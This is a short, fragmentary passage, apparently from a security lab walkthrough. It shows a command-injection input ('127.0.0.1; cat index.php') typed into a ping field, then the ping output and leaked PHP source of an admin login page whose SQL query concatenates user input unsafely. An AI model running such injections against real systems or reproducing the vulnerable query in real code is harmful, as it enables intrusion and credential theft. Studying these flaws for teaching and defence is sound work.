 127.0.0.1; cat index.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.279 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.014/0.103/0.279/0.124 ms, pipe 2
";
mysql_select_db("webapp");
if ($_POST['uname'] != ""){
$username = $_POST['uname'];
$password = $_POST['psw'];
$query = "SELECT * FROM users WHERE username = '$username' AND password='$password'";
//print $query."
";
$result = mysql_query($query);
$row = mysql_fetch_array($result);
//print "ID: ".$row['id']."
";
}
?>
Remote System Administration Login
Username
Password
Login
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
submit